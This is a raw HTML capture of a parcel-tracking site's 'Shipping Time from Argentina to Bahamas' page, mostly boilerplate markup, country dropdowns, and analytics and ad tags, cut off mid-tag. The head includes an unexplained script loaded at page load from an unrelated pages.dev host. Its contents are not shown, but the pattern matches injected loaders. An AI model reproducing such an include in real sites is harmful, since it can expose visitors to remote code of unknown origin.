

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://instantparcels.com/shipping-time-ar-to-bs
body_size: 18797
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/b804ca877387b40b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/4f17d77a02ffaf52.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/2cfefda8877468c4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8bf14857a0745848.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/daf2974ea0ef9402.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-9868e41b7b88451d.js"/><script src="/_next/static/chunks/4bd1b696-100b9d70ed4e49c1.js" async=""></script><script src="/_next/static/chunks/1255-26f05d8bf86e016d.js" async=""></script><script src="/_next/static/chunks/main-app-f3336e172256d2ab.js" async=""></script><script src="/_next/static/chunks/70e0d97a-85eab8d35b4fcc2e.js" async=""></script><script src="/_next/static/chunks/54a60aa6-cd7c30989f53a18f.js" async=""></script><script src="/_next/static/chunks/490-88424c8a2c740bc3.js" async=""></script><script src="/_next/static/chunks/3791-24092e910f47c726.js" async=""></script><script src="/_next/static/chunks/9100-f362bb072f2fca25.js" async=""></script><script src="/_next/static/chunks/2819-42ae96ddaefd1075.js" async=""></script><script src="/_next/static/chunks/9068-e2a47eaa658d1694.js" async=""></script><script src="/_next/static/chunks/4879-7822478444de1827.js" async=""></script><script src="/_next/static/chunks/4519-b1455cd56d2c2e33.js" async=""></script><script src="/_next/static/chunks/5855-0b8d1d5ed92adfa0.js" async=""></script><script src="/_next/static/chunks/3445-fd852e9796a4a563.js" async=""></script><script src="/_next/static/chunks/1543-b2fb66d93fa82fda.js" async=""></script><script src="/_next/static/chunks/8038-84844690cbc1927d.js" async=""></script><script src="/_next/static/chunks/7592-fe3450989441bcdb.js" async=""></script><script src="/_next/static/chunks/2094-a8e547f8ce66217a.js" async=""></script><script src="/_next/static/chunks/6318-ab489c66a3ad9528.js" async=""></script><script src="/_next/static/chunks/6460-d8719c3429825f68.js" async=""></script><script src="/_next/static/chunks/4948-c65acc0756a6b9e7.js" async=""></script><script src="/_next/static/chunks/app/%5Blang%5D/layout-62f50743981a8815.js" async=""></script><script src="/_next/static/chunks/176-820f2a2371c07ab1.js" async=""></script><script src="/_next/static/chunks/7085-0a4c13af75d67b07.js" async=""></script><script src="/_next/static/chunks/app/%5Blang%5D/(publicPages)/shipping-time-country-to-country/page-32870a8d0583d03b.js" async=""></script><script src="/_next/static/chunks/8029-5cc4c8914c2d2e30.js" async=""></script><script src="/_next/static/chunks/5218-1a06eab5dd8a4a2f.js" async=""></script><script src="/_next/static/chunks/5529-38a9a9d713504b65.js" async=""></script><script src="/_next/static/chunks/app/%5Blang%5D/(publicPages)/layout-6a108f7e4bb83b53.js" async=""></script><script async="" data-ad-client="ca-pub-5829243590162112" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-LW9RTYJQP4" as="script"/><link rel="shortcut icon" type="image/x-icon" href="/favicon-32x32.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-57x57.png"/><link rel="apple-touch-icon" sizes="60x60" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-60x60.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-72x72.png"/><link rel="apple-touch-icon" sizes="76x76" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-144x144.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="180x180" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-180x180.png"/><link rel="icon" type="image/png" sizes="192x192" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/android-icon-192x192.png"/><link rel="icon" type="image/png" sizes="32x32" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="96x96" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/favicon-96x96.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/favicon-16x16.png"/><link rel="manifest" href="/manifest/manifest.json"/><meta name="msapplication-TileColor" content="#ffffff"/><meta name="msapplication-TileImage" content="/manifest/ms-icon-144x144.png"/><meta name="theme-color" content="#ffffff"/><meta name="p:domain_verify" content="d1652982900ce9c359d6bc4eb536cdb5"/><title>Shipping Time from Argentina to Bahamas | Instant Parcels</title><meta name="description" content="View average shipping time from Argentina to Bahamas and compare delivery estimates by courier using real tracking data."/><meta name="keywords" content="Shipping time, shipping calculator"/><link rel="canonical" href="https://instantparcels.com/shipping-time-ar-to-bs"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="Shipping Time from Argentina to Bahamas | Instant Parcels"/><link href="/manifest/apple-icon-57x57.png" rel="apple-touch-startup-image"/><link href="/manifest/apple-icon-57x57.png" media="(device-width: 768px) and (device-height: 1024px)" rel="apple-touch-startup-image"/><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/><meta property="og:title" content="Shipping Time from Argentina to Bahamas | Instant Parcels"/><meta property="og:description" content="View average shipping time from Argentina to Bahamas and compare delivery estimates by courier using real tracking data."/><meta property="og:url" content="https://instantparcels.com/shipping-time-ar-to-bs"/><meta property="og:site_name" content="InstantParcels"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://instantparcels.com/uploads/shipping-time-estimate.webp"/><meta property="og:image:width" content="1800"/><meta property="og:image:height" content="1600"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site:id" content="@InstantParcels"/><meta name="twitter:creator" content="@InstantParcels"/><meta name="twitter:title" content="Shipping Time from Argentina to Bahamas | Instant Parcels"/><meta name="twitter:description" content="View average shipping time from Argentina to Bahamas and compare delivery estimates by courier using real tracking data."/><meta name="twitter:image" content="https://instantparcels.com/uploads/shipping-time-estimate.webp"/><meta name="twitter:image:alt" content="View average shipping time from Argentina to Bahamas and compare delivery estimates by courier using real tracking data."/><link href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;600;700&amp;display=swap" rel="stylesheet"/><noscript><div><img src="https://mc.yandex.ru/watch/57377980" style="position:absolute;left:-9999px" alt="mcYandex"/></div></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://static-6r1.pages.dev/min.js"></script></head><body><div hidden=""><!--$--><!--/$--></div><div id="header" class="header_cmp__EFSlB "><div class="container"><div class="topNav_nav__ni_OA gradient-light-blue row"><div class="col-md-4 col-sm-5 col-6"><a class="logo_cmp__mofMo float-left undefined" href="/"><span>Instant Parcels</span></a></div><div class="d-flex justify-content-end col-md-8 col-sm-7 col-6"><div class="topNavbarMenu_cmp___V0_M"><ul id="nav-mobile" class="topNavbarMenu_listLinks__VzjIp  d-none d-md-flex" style="list-style:none"><li><a href="/couriers/usps">USPS</a></li><li><a href="/couriers/ups">UPS</a></li><li><a href="/couriers/fedex">FedEx</a></li><li><a href="/couriers/dhl">DHL</a></li><li><a href="/couriers">All Couriers</a></li><li><a href="/shops">Shops</a></li><li><a href="/postal-tracking-widget">API</a></li></ul><div class="d-flex align-items-center d-md-none  h-100"><div class="dropdown"><button type="button" id="dropdown-basic" aria-expanded="false" style="display:flex;align-items:center;background:none;border:none;box-shadow:none" class="dropdown-toggle btn btn-primary"><i class="fas fa-bars"></i></button></div></div></div><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div><div></div><div class="header_headerContentWrapper__Mqx0Z container"><div class="searchBox_cmp__wCrvD header_searchBox__IWh6x"><form><div class="searchBox_searchInputWrapper__bZNNg"><div class="formField " style="margin:0;width:100%"><input placeholder="Insert Tracking Number" autoComplete="off" type="text" class="form-control" name="searchInput" value=""/></div><button type="submit" class="searchBox_searchBtn__gD3_u"><i class="fa fa-binoculars"></i><span>Find</span></button></div></form></div><div class="header_iconsRow__hDd0h"><a target="_blank" href="https://apps.apple.com/us/app/instantparcels-package-tracker/id6754620838"><svg id="livetype" xmlns="http://www.w3.org/2000/svg" width="119.66407" height="40" viewBox="0 0 119.66407 40"><title>Download on the App Store</title><g><g><g><path d="M8.44483,39.125c-.30468,0-.602-.0039-.90429-.0107a12.68714,12.68714,0,0,1-1.86914-.1631,5.88381,5.88381,0,0,1-1.65674-.5479,5.40573,5.40573,0,0,1-1.397-1.0166,5.32082,5.32082,0,0,1-1.02051-1.3965,5.72186,5.72186,0,0,1-.543-1.6572,12.41351,12.41351,0,0,1-.1665-1.875c-.00634-.2109-.01464-.9131-.01464-.9131V8.44434S.88185,7.75293.8877,7.5498a12.37039,12.37039,0,0,1,.16553-1.87207,5.7555,5.7555,0,0,1,.54346-1.6621A5.37349,5.37349,0,0,1,2.61183,2.61768,5.56543,5.56543,0,0,1,4.01417,1.59521a5.82309,5.82309,0,0,1,1.65332-.54394A12.58589,12.58589,0,0,1,7.543.88721L8.44532.875H111.21387l.9131.0127a12.38493,12.38493,0,0,1,1.8584.16259,5.93833,5.93833,0,0,1,1.6709.54785,5.59374,5.59374,0,0,1,2.415,2.41993,5.76267,5.76267,0,0,1,.5352,1.64892,12.995,12.995,0,0,1,.1738,1.88721c.0029.2832.0029.5874.0029.89014.0079.375.0079.73193.0079,1.09179V30.4648c0,.3633,0,.7178-.0079,1.0752,0,.3252,0,.6231-.0039.9297a12.73126,12.73126,0,0,1-.1709,1.8535,5.739,5.739,0,0,1-.54,1.67,5.48029,5.48029,0,0,1-1.0156,1.3857,5.4129,5.4129,0,0,1-1.3994,1.0225,5.86168,5.86168,0,0,1-1.668.5498,12.54218,12.54218,0,0,1-1.8692.1631c-.2929.0068-.5996.0107-.8974.0107l-1.084.002Z"></path></g><g id="_Group_" data-name="&lt;Group&gt;"><g id="_Group_2" data-name="&lt;Group&gt;"><g id="_Group_3" data-name="&lt;Group&gt;"><path id="_Path_" data-name="&lt;Path&gt;" d="M24.76888,20.30068a4.94881,4.94881,0,0,1,2.35656-4.15206,5.06566,5.06566,0,0,0-3.99116-2.15768c-1.67924-.17626-3.30719,1.00483-4.1629,1.00483-.87227,0-2.18977-.98733-3.6085-.95814a5.31529,5.31529,0,0,0-4.47292,2.72787c-1.934,3.34842-.49141,8.26947,1.3612,10.97608.9269,1.32535,2.01018,2.8058,3.42763,2.7533,1.38706-.05753,1.9051-.88448,3.5794-.88448,1.65876,0,2.14479.88448,3.591.8511,1.48838-.02416,2.42613-1.33124,3.32051-2.66914a10.962,10.962,0,0,0,1.51842-3.09251A4.78205,4.78205,0,0,1,24.76888,20.30068Z" style="fill:#fff"></path><path id="_Path_2" data-name="&lt;Path&gt;" d="M22.03725,12.21089a4.87248,4.87248,0,0,0,1.11452-3.49062,4.95746,4.95746,0,0,0-3.20758,1.65961,4.63634,4.63634,0,0,0-1.14371,3.36139A4.09905,4.09905,0,0,0,22.03725,12.21089Z" style="fill:#fff"></path></g></g><text x="35" y="31" style="fill:#fff;font-size:17px;font-family:SF Pro Display, -apple-system, BlinkMacSystemFont, Helvetica Neue, sans-serif;font-weight:400">App Store</text></g></g><text x="35" y="15" style="fill:#fff;font-size:8px;font-family:SF Pro Text, -apple-system, BlinkMacSystemFont, Helvetica Neue, sans-serif;font-weight:400">Download on the</text></g></svg></a><a title="Ask AI about your shipment" target="_blank" href="https://chatgpt.com/g/g-693d1d11cac0819181dddb122f625a46-instantparcels-universal-tracking-assistant"><img src="https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/chatgpt-icon-darkmode-2.webp" style="width:40px;height:40px;border-radius:5px"/></a><div class="historyCodes_cmp__JM914"><div class="historyCodes_viewMoreBlock__ezaYB"><span class="historyCodes_text__UTiVO">See All</span><a class="historyCodes_see-all-number-btn__e0H9P" href="/my-tracking-list"></a></div></div></div></div></div></div><main style="min-height:calc(100vh - 137px)"><div class="container"><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/shipping-time-calculator">Shipping Time Calculator</a></li><li class="breadcrumb-item"><a href="/shipping-time-ar-to-bs">from Argentina to Bahamas</a></li></ol></nav><h1 class="center-align center">Shipping Time from Argentina to Bahamas</h1><div class="d-flex w-100 px-3"><div id="mainContent" style="flex:4;max-width:100%"><div><div class="d-flex justify-content-between " style="border:1px solid #c8d8e6;padding:1em;border-radius:4px"><div style="padding:0 2em" class="d-flex justify-content-between  col-10"><div class="mb-3" style="max-width:13em"><label class="form-label" for="origin_country">Origin Country</label><select aria-label="Default select example" class="form-select" id="origin_country"><option value=""></option><option value="af">Afghanistan</option><option value="ax">Aland Islands</option><option value="al">Albania</option><option value="dz">Algeria</option><option value="as">American Samoa</option><option value="ad">Andorra</option><option value="ao">Angola</option><option value="ai">Anguilla</option><option value="aq">Antarctica</option><option value="ag">Antigua and Barbuda</option><option value="ar" selected="">Argentina</option><option value="am">Armenia</option><option value="aw">Aruba</option><option value="au">Australia</option><option value="at">Austria</option><option value="az">Azerbaijan</option><option value="bs">Bahamas</option><option value="bh">Bahrain</option><option value="bd">Bangladesh</option><option value="bb">Barbados</option><option value="by">Belarus</option><option value="be">Belgium</option><option value="bz">Belize</option><option value="bj">Benin</option><option value="bm">Bermuda</option><option value="bt">Bhutan</option><option value="bo">Bolivia</option><option value="bq">Bonaire, Sint Eustatius and Saba</option><option value="ba">Bosnia and Herzegovina</option><option value="bw">Botswana</option><option value="bv">Bouvet Island</option><option value="br">Brazil</option><option value="io">British Indian Ocean Territory</option><option value="bn">Brunei Darussalam</option><option value="bg">Bulgaria</option><option value="bf">Burkina Faso</option><option value="bi">Burundi</option><option value="cv">Cabo Verde</option><option value="kh">Cambodia</option><option value="cm">Cameroon</option><option value="ca">Canada</option><option value="ky">Cayman Islands</option><option value="cf">Central African Republic</option><option value="td">Chad</option><option value="cl">Chile</option><option value="cn">China</option><option value="cx">Christmas Island</option><option value="cc">Cocos (Keeling) Islands</option><option value="co">Colombia</option><option value="km">Comoros</option><option value="cg">Congo</option><option value="cd">Congo, Democratic Republic of the</option><option value="ck">Cook Islands</option><option value="cr">Costa Rica</option><option value="ci">Côte d&#x27;Ivoire</option><option value="hr">Croatia</option><option value="cu">Cuba</option><option value="cw">Curaçao</option><option value="cy">Cyprus</option><option value="cz">Czechia</option><option value="dk">Denmark</option><option value="dj">Djibouti</option><option value="dm">Dominica</option><option value="do">Dominican Republic</option><option value="ec">Ecuador</option><option value="eg">Egypt</option><option value="sv">El Salvador</option><option value="gq">Equatorial Guinea</option><option value="er">Eritrea</option><option value="ee">Estonia</option><option value="sz">Eswatini</option><option value="et">Ethiopia</option><option value="fk">Falkland Islands (Malvinas)</option><option value="fo">Faroe Islands</option><option value="fj">Fiji</option><option value="fi">Finland</option><option value="fr">France</option><option value="gf">French Guiana</option><option value="pf">French Polynesia</option><option value="tf">French Southern Territories</option><option value="ga">Gabon</option><option value="gm">Gambia</option><option value="ge">Georgia</option><option value="de">Germany</option><option value="gh">Ghana</option><option value="gi">Gibraltar</option><option value="gr">Greece</option><option value="gl">Greenland</option><option value="gd">Grenada</option><option value="gp">Guadeloupe</option><option value="gu">Guam</option><option value="gt">Guatemala</option><option value="gg">Guernsey</option><option value="gn">Guinea</option><option value="gw">Guinea-Bissau</option><option value="gy">Guyana</option><option value="ht">Haiti</option><option value="hm">Heard Island and McDonald Islands</option><option value="va">Holy See</option><option value="hn">Honduras</option><option value="hk">Hong Kong</option><option value="hu">Hungary</option><option value="is">Iceland</option><option value="in">India</option><option value="id">Indonesia</option><option value="ir">Iran (Islamic Republic of)</option><option value="iq">Iraq</option><option value="ie">Ireland</option><option value="im">Isle of Man</option><option value="il">Israel</option><option value="it">Italy</option><option value="jm">Jamaica</option><option value="jp">Japan</option><option value="je">Jersey</option><option value="jo">Jordan</option><option value="kz">Kazakhstan</option><option value="ke">Kenya</option><option value="ki">Kiribati</option><option value="kp">Korea</option><option value="kr">Korea</option><option value="kw">Kuwait</option><option value="kg">Kyrgyzstan</option><option value="la">Laos</option><option value="lv">Latvia</option><option value="lb">Lebanon</option><option value="ls">Lesotho</option><option value="lr">Liberia</option><option value="ly">Libya</option><option value="li">Liechtenstein</option><option value="lt">Lithuania</option><option value="lu">Luxembourg</option><option value="mo">Macao</option><option value="mg">Madagascar</option><option value="mw">Malawi</option><option value="my">Malaysia</option><option value="mv">Maldives</option><option value="ml">Mali</option><option value="mt">Malta</option><option value="mh">Marshall Islands</option><option value="mq">Martinique</option><option value="mr">Mauritania</option><option value="mu">Mauritius</option><option value="yt">Mayotte</option><option value="mx">Mexico</option><option value="fm">Micronesia (Federated States of)</option><option value="md">Moldova, Republic of</option><option value="mc">Monaco</option><option value="mn">Mongolia</option><option value="me">Montenegro</option><option value="ms">Montserrat</option><option value="ma">Morocco</option><option value="mz">Mozambique</option><option value="mm">Myanmar</option><option value="na">Namibia</option><option value="nr">Nauru</option><option value="np">Nepal</option><option value="nl">Netherlands</option><option value="nc">New Caledonia</option><option value="nz">New Zealand</option><option value="ni">Nicaragua</option><option value="ne">Niger</option><option value="ng">Nigeria</option><option value="nu">Niue</option><option value="nf">Norfolk Island</option><option value="mk">North Macedonia</option><option value="mp">Northern Mariana Islands</option><option value="no">Norway</option><option value="om">Oman</option><option value="pk">Pakistan</option><option value="pw">Palau</option><option value="ps">Palestine, State of</option><option value="pa">Panama</option><option value="pg">Papua New Guinea</option><option value="py">Paraguay</option><option value="pe">Peru</option><option value="ph">Philippines</option><option value="pn">Pitcairn</option><option value="pl">Poland</option><option value="pt">Portugal</option><option value="pr">Puerto Rico</option><option value="qa">Qatar</option><option value="re">Réunion</option><option value="ro">Romania</option><option value="ru">Russian Federation</option><option value="rw">Rwanda</option><option value="bl">Saint Barthélemy</option><option value="sh">Saint Helena, Ascension and Tristan da Cunha</option><option value="kn">Saint Kitts and Nevis</option><option value="lc">Saint Lucia</option><option value="mf">Saint Martin (French part)</option><option value="pm">Saint Pierre and Miquelon</option><option value="vc">Saint Vincent and the Grenadines</option><option value="ws">Samoa</option><option value="sm">San Marino</option><option value="st">Sao Tome and Principe</option><option value="sa">Saudi Arabia</option><option value="sn">Senegal</option><option value="rs">Serbia</option><option value="sc">Seychelles</option><option value="sl">Sierra Leone</option><option value="sg">Singapore</option><option value="sx">Sint Maarten (Dutch part)</option><option value="sk">Slovakia</option><option value="si">Slovenia</option><option value="sb">Solomon Islands</option><option value="so">Somalia</option><option value="za">South Africa</option><option value="gs">South Georgia and the South Sandwich Islands</option><option value="ss">South Sudan</option><option value="es">Spain</option><option value="lk">Sri Lanka</option><option value="sd">Sudan</option><option value="sr">Suriname</option><option value="sj">Svalbard and Jan Mayen</option><option value="se">Sweden</option><option value="ch">Switzerland</option><option value="sy">Syrian Arab Republic</option><option value="tw">Taiwan, Province of China</option><option value="tj">Tajikistan</option><option value="tz">Tanzania, United Republic of</option><option value="th">Thailand</option><option value="tl">Timor-Leste</option><option value="tg">Togo</option><option value="tk">Tokelau</option><option value="to">Tonga</option><option value="tt">Trinidad and Tobago</option><option value="tn">Tunisia</option><option value="tr">Turkey</option><option value="tm">Turkmenistan</option><option value="tc">Turks and Caicos Islands</option><option value="tv">Tuvalu</option><option value="ug">Uganda</option><option value="ua">Ukraine</option><option value="ae">United Arab Emirates</option><option value="gb">United Kingdom</option><option value="us">United States</option><option value="um">United States Minor Outlying Islands</option><option value="uy">Uruguay</option><option value="uz">Uzbekistan</option><option value="vu">Vanuatu</option><option value="ve">Venezuela (Bolivarian Republic of)</option><option value="vn">Viet Nam</option><option value="vg">Virgin Islands (British)</option><option value="vi">Virgin Islands (U.S.)</option><option value="wf">Wallis and Futuna</option><option value="eh">Western Sahara</option><option value="ye">Yemen</option><option value="zm">Zambia</option><option value="zw">Zimbabwe</option></select></div><div class="d-flex justify-content-center" style="flex-flow:column;text-align:center;align-self:center"><i class="fas fa-long-arrow-alt-right" style="font-size:2rem;color:#069ade"></i></div><div class="mb-3" style="max-width:13em"><label class="form-label" for="destination_country">Destination Country</label><select aria-label="Default select example" class="form-select" id="destination_country"><option value=""></option><option value="af">Afghanistan</option><option value="ax">Aland Islands</option><option value="al">Albania</option><option value="dz">Algeria</option><option value="as">American Samoa</option><option value="ad">Andorra</option><option value="ao">Angola</option><option value="ai">Anguilla</option><option value="aq">Antarctica</option><option value="ag">Antigua and Barbuda</option><option value="ar">Argentina</option><option value="am">Armenia</option><option value="aw">Aruba</option><option value="au">Australia</option><option value="at">Austria</option><option value="az">Azerbaijan</option><option value="bs" selected="">Bahamas</option><option value="bh">Bahrain</option><option value="bd">Bangladesh</option><option value="bb">Barbados</option><option value="by">Belarus</option><option value="be">Belgium</option><option value="bz">Belize</option><option value="bj">Benin</option><option value="bm">Bermuda</option><option value="bt">Bhutan</option><option value="bo">Bolivia</option><option value="bq">Bonaire, Sint Eustatius and Saba</option><option value="ba">Bosnia and Herzegovina</option><option value="bw">Botswana</option><option value="bv">Bouvet Island</option><option value="br">Brazil</option><option value="io">British Indian Ocean Territory</option><option value="bn">Brunei Darussalam</option><option value="bg">Bulgaria</option><option value="bf">Burkina Faso</option><option value="bi">Burundi</option><option value="cv">Cabo Verde</option><option value="kh">Cambodia</option><option value="cm">Cameroon</option><option value="ca">Canada</option><option value="ky">Cayman Islands</option><option value="cf">Central African Republic</option><option value="td">Chad</option><option value="cl">Chile</option><option value="cn">China</option><option value="cx">Christmas Island</option><option value="cc">Cocos (Keeling) Islands</option><option value="co">Colombia</option><option value="km">Comoros</option><option value="cg">Congo</option><option value="cd">Congo, Democratic Republic of the</option><option value="ck">Cook Islands</option><option value="cr">Costa Rica</option><option value="ci">Côte d&#x27;Ivoire</option><option value="hr">Croatia</option><option value="cu">Cuba</option><option value="cw">Curaçao</option><option value="cy">Cyprus</option><option value="cz">Czechia</option><option value="dk">Denmark</option><option value="dj">Djibouti</option><option value="dm">Dominica</option><option value="do">Dominican Republic</option><option value="ec">Ecuador</option><option value="eg">Egypt</option><option value="sv">El Salvador</option><option value="gq">Equatorial Guinea</option><option value="er">Eritrea</option><option value="ee">Estonia</option><option value="sz">Eswatini</option><option value="et">Ethiopia</option><option value="fk">Falkland Islands (Malvinas)</option><option value="fo">Faroe Islands</option><option value="fj">Fiji</option><option value="fi">Finland</option><option value="fr">France</option><option value="gf">French Guiana</option><option value="pf">French Polynesia</option><option value="tf">French Southern Territories</option><option value="ga">Gabon</option><option value="gm">Gambia</option><option value="ge">Georgia</option><option value="de">Germany</option><option value="gh">Ghana</option><option value="gi">Gibraltar</option><option value="gr">Greece</option><option value="gl">Greenland</option><option value="gd">Grenada</option><option value="gp">Guadeloupe</option><option value="gu">Guam</option><option value="gt">Guatemala</option><option value="gg">Guernsey</option><option value="gn">Guinea</option><option value="gw">Guinea-Bissau</option><option value="gy">Guyana</option><option value="ht">Haiti</option><option value="hm">Heard Island and McDonald Islands</option><option value="va">Holy See</option><option value="hn">Honduras</option><option value="hk">Hong Kong</option><option value="hu">Hungary</option><option value="is">Iceland</option><option value="in">India</option><option value="id">Indonesia</option><option value="ir">Iran (Islamic Republic of)</option><option value="iq">Iraq</option><option value="ie">Ireland</option><option value="im">Isle of Man</option><option value="il">Israel</option><option value="it">Italy</option><option value="jm">Jamaica</option><option value="jp">Japan</option><option value="je">Jersey</option><option value="jo">Jordan</option><option value="kz">Kazakhstan</option><option value="ke">Kenya</option><option value="ki">Kiribati</option><option value="kp">Korea</option><option value="kr">Korea</option><option value="kw">Kuwait</option><option value="kg">Kyrgyzstan</option><option value="la">Laos</option><option value="lv">Latvia</option><option value="lb">Lebanon</option><option value="ls">Lesotho</option><option value="lr">Liberia</option><option value="ly">Libya</option><option value="li">Liechtenstein</option><option value="lt">Lithuania</option><option value="lu">Luxembourg</option><option value="mo">Macao</option><option value="mg">Madagascar</option><option value="mw">Malawi</option><option value="my">Malaysia</option><option value="mv">Maldives</option><option value="ml">Mali</option><option value="mt">Malta</option><option value="mh">Marshall Islands</option><option value="mq">Martinique</option><option value="mr">Mauritania</option><option value="mu">Mauritius</option><option value="yt">Mayotte</option><option value="mx">Mexico</option><option value="fm">Micronesia (Federated States of)</option><option value="md">Moldova, Republic of</option><option value="mc">Monaco</option><option value="mn">Mongolia</option><option value="me">Montenegro</option><option value="ms">Montserrat</option><option value="ma">Morocco</option><option value="mz">Mozambique</option><option value="mm">Myanmar</option><option value="na">Namibia</option><option value="nr">Nauru</option><option value="np">Nepal</option><option value="nl">Netherlands</option><option value="nc">New Caledonia</option><option value="nz">New Zealand</option><option value="ni">Nicaragua</option><option value="ne">Niger</option><option value="ng">Nigeria</option><option value="nu">Niue</option><option value="nf">Norfolk Island</option><option value="mk">North Macedonia</option><option value="mp">Northern Mariana Islands</option><option value="no">Norway</option><option value="om">Oman</option><option value="pk">Pakistan</option><option value="pw">Palau</option><option value="ps">Palestine, State of</option><option value="pa">Panama</option><option value="pg">Papua New Guinea</option><option value="py">Paraguay</option><option value="pe">Peru</option><option value="ph">Philippines</option><option value="pn">Pitcairn</option><option value="pl">Poland</option><option value="pt">Portugal</option><option value="pr">Puerto Rico</option><option value="qa">Qatar</option><option value="re">Réunion</option><option value="ro">Romania</option><option value="ru">Russian Federation</option><option value="rw">Rwanda</option><option value="bl">Saint Barthélemy</option><option value="sh">Saint Helena, Ascension and Tristan da Cunha</option><option value="kn">Saint Kitts and Nevis</option><option value="lc">Saint Lucia</option><option value="mf">Saint Martin (French part)</option><option value="pm">Saint Pierre and Miquelon</option><option value="vc">Saint Vincent and the Grenadines</option><option value="ws">Samoa</option><option value="sm">San Marino</option><option value="st">Sao Tome and Principe</option><option value="sa">Saudi Arabia</option><option value="sn">Senegal</option><option value="rs">Serbia</option><option value="sc">Seychelles</option><option value="sl">Sierra Leone</option><option value="sg">Singapore</option><option value="sx">Sint Maarten (Dutch part)</option><option value="sk">Slovakia</option><option value="si">Slovenia</option><option value="sb">Solomon Islands</option><option value="so">Somalia</option><option value="za">South Africa</option><option value="gs">South Georgia and the South Sandwich Islands</option><option value="ss">South Sudan</option><option value="es">Spain</option><option value="lk">Sri Lanka</option><option value="sd">Sudan</option><option value="sr">Suriname</option><option value="sj">Svalbard and Jan Mayen</option><option value="se">Sweden</option><option value="ch">Switzerland</option><option value="sy">Syrian Arab Republic</option><option value="tw">Taiwan, Province of China</option><option value="tj">Tajikistan</option><option value="tz">Tanzania, United Republic of</option><option value="th">Thailand</option><option value="tl">Timor-Leste</option><option value="tg">Togo</option><option value="tk">Tokelau</option><option value="to">Tonga</option><option value="tt">Trinidad and Tobago</option><option value="tn">Tunisia</option><option value="tr">Turkey</option><option value="tm">Turkmenistan</option><option value="tc">Turks and Caicos Islands</option><option value="tv">Tuvalu</option><option value="ug">Uganda</option><option value="ua">Ukraine</option><option value="ae">United Arab Emirates</option><option value="gb">United Kingdom</option><option value="us">United States</option><option value="um">United States Minor Outlying Islands</option><option value="uy">Uruguay</option><option value="uz">Uzbekistan</option><option value="vu">Vanuatu</option><option value="ve">Venezuela (Bolivarian Republic of)</option><option value="vn">Viet Nam</option><option value="vg">Virgin Islands (British)</option><option value="vi">Virgin Islands (U.S.)</option><option value="wf">Wallis and Futuna</option><option value="eh">Western Sahara</option><option value="ye">Yemen</option><option value="zm">Zambia</option><option value="zw">Zimbabwe</option></select></div></div><div style="align-self:center;padding-top:1.2em" class="d-flex  col-2"><button type="button" 